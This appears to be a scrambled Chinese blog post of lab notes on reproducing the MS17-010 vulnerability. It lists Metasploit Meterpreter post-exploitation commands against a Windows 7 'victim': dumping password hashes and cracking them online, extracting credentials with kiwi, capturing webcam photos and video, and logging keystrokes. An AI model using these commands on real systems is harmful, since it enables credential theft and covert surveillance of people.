

- 获取账号密码 hashdump

- 通过md5解析网站获取密码明文

- 获取账号密码 hashdump

- 后渗透命令收集:

- screenshot //桌面截图

- shell //进入的就是DOS系统 受害者win7的cmd命令行

- chcp 65001 //改变编码方式,改乱码

- whoami //查看受害者当前用户及权限

- windows系统最高权限:system(系统权限)

- 从命令行退回

- meterpreter:exit

- ctrl+c

- 拍照:

- webcam_list //检测摄像头设备

- webcam_snap //拍照

- webcam_stream //摄影,视频

- 键盘监听:

- ps //查看windows系统运行进程

- migrate -P 进程的PID

- keyscan_start //开始监听

- keyscan_dump //获取监听

- keyscan_stop //停止监听



- 抓取密码:

- hashdump //抓取加密之后的密码

- 加密方式:MD5 在线解密网站:https://www.cmd5.com/

- creds_wdigest //工具kiwi抓取密码的命令

- 如图

- 如图

- 1.登录kali,切换root

- 工具资料准备

MS17-010漏洞复现

于 2023-07-08 15:13:38 首次发布

1688

1688

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?